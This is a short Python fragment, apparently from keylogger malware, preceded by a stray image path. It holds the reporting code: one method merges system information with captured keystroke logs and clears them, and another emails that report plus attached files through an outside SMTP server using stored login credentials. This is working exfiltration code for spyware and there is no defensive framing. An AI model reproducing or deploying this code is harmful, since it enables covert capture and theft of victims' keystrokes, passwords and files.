 def prepare_report(self):
    report = self.system_info() + "\n--- Key Logs ---\n" + self.log
    self.log = ""  # Reset logs after sending
    return report

def send_mail(self, subject, body, files):
    sender = "Logger <sender@example.com>"
    receiver = "LoggerReceiver <receiver@example.com>"

    msg = MIMEMultipart()
    msg['From'] = sender
    msg['To'] = receiver
    msg['Subject'] = subject
    msg.attach(MIMEText(body, 'plain'))

    for file_path in files:
        if os.path.getsize(file_path) < MAX_FILE_SIZE:  # Only attach files smaller than max size
            with open(file_path, 'rb') as f:
                part = MIMEBase('application', 'octet-stream')
                part.set_payload(f.read())
                encoders.encode_base64(part)
                part.add_header('Content-Disposition', f'attachment; filename={os.path.basename(file_path)}')
                msg.attach(part)

    with smtplib.SMTP("smtp.mailtrap.io", 2525) as server:
        server.login(self.email, self.password)
        server.sendmail(sender, receiver, msg.as_string())